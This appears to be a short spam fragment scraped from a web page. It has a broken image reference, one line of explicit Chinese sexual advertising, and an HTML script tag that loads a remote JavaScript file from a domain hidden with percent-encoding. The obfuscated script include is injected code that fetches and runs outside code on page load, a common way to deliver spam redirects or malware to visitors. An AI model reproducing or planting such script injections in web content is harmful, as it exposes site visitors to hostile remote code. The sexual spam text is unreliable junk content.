 哇哦，这巨根，这深喉，这嫩穴，天造地设的一对<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>